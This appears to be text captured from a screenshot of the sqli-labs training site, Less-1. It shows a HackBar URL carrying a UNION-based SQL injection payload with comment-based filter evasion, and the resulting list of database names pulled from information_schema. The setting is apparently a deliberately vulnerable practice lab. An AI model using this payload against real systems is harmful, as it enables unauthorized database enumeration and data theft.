 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,dvwa,fishqq,mysql,performance_schema,security,test
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://115.159.97.35/sqli-labs-master/Less-1/?id=-1 ' uNiOn AlL/*!00000%23%0aSelect*/ 1,2, Group_concat(schema_name)/*!00000%23%0aFrom*/ information_schema.schemata %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All